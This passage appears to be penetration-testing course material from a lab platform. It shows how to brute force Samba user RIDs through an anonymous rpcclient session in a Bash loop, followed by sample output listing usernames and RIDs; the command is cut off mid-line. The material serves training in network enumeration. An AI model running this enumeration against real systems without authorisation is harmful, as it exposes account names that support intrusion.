 However, it can also happen that not all commands are available to us, and we have certain restrictions based on the user.
However, the query queryuser <RID> is mostly allowed based on the RID. So we can use the rpcclient to brute force the RIDs to
get information. Because we may not know who has been assigned which RID, we know that we will get information about it as
soon as we query an assigned RID. There are several ways and tools we can use for this. To stay with the tool, we can create a
For-loop using Bash where we send a command to the service using rpcclient and filter out the results.
Brute Forcing User RIDs
SMB
DrAsstrange@htb[/htb]$ for i in $(seq 500 1100);do rpcclient -N -U "" 10.129.14.128 -c "queryuser 0x$(print
User Name   :   sambauser
user_rid :      0x1f5
group_rid:      0x201
User Name   :   mrb3n
user_rid :      0x3e8
group_rid:      0x201
User Name   :   cry0l1t3
user_rid :      0x3e9
group_rid:      0x201